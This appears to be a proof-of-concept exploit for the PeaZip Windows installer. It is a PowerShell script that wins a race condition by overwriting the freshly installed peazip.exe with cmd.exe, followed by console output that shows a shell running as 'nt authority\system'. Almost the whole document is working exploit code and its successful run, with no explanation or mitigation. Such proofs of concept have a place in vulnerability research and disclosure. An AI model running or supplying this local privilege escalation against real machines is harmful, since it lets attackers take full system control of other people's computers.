 1 [byte[]] $exeBytes = (Get-Content -Encoding Byte -Path C:\Windows\System32\cmd.exe) -split ' '
2 $dir = $null
3 $exe = "peazip.exe"
4 $dir = "C:\Users\nonroot\AppData\Local\PeaZip"
5 Remove-Item ($dir + "\peazip.url")
6 Write-Host "exe loaded, launch installer now."
7 while(1) {
8 if (Test-Path ($dir + "\peazip.url")) {
9 $exePath = $dir + "\" + $exe
10 try {
11 [System.IO.File]::WriteAllBytes($exePath, $exeBytes)
12 $fileStream = [System.IO.File]::Open($exePath, "Open", "Read", "Read")
13
14 Read-Host "Press return when done/if you get shell (to release file lock)."
15
16 $fileStream.Close()
17 } catch {
18 Read-Host "Lost race condition."
19 }
20 return
21 }
22 }
Setup - PeaZip
Installing
Please wait while Setup installs PeaZip on your computer.
PS C:\Users\nonroot> [System.IO.File]::WriteAllBytes($exePath, $exeBytes)
$fileStream = [System.IO.File]::Open($exePath, "Open", "Read", "Read")
Read-Host "Press return when done/if you get shell (to release file lock)."
$fileStream.Close()
Press return when done/if you get shell (to release file lock).:
PS C:\Users\nonroot> C:\Users\nonroot\Downloads\poc0.ps1
Press return when done/if you get shell (to release file lock).:
PS C:\Users\nonroot> C:\Users\nonroot\Downloads\poc1.ps1
exe loaded, launch installer now.
Press return when done/if you get shell (to release file lock).:
C:\Users\nonroot\AppData\Local\PeaZip\peazip.exe
The system cannot find message text for message number 0x2350 i
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this comma
C:\Users\nonroot\AppData\Local\PeaZip>whoami
nt authority\system
C:\Users\nonroot\AppData\Local\PeaZip>